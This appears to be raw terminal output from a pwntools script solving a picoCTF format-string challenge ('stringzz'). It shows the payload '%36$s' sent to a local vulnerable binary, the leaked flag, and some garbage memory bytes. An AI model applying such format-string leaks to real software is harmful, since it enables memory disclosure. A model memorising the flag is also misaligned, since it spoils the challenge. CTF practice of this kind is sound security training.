 your input
will be printed:
%36$s
[+] Starting local process '/problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010/vuln': pid 1456532
[*] Process '/problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010/vuln' stopped with exit code 0 (pid 1456532)
input whatever string you want; then it will be printed back:
Now
your input
will be printed:
picoCTF{str1nG_CH3353_0814bc7c}
[+] Starting local process '/problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010/vuln': pid 1456534
[*] Process '/problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010/vuln' stopped with exit code 0 (pid 1456534)
input whatever string you want; then it will be printed back:
Now
your input
will be printed:
\x98$\xad��W1W�W1W�W1W�W1W�W1W�W1W�W1W�g1W
[+] Starting local process '/problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010/vuln': pid 1456536
input whatever string you want; then it will be printed back:
Now
your input
will be printed: